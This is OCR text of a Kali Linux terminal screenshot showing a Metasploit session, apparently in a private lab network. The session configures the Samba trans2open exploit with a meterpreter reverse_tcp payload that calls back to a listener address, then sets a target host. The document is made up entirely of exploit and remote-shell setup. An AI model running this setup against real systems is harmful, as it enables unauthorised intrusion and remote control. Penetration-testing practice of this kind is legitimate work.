 K
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.75.155 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set rhosts 192.168.75.156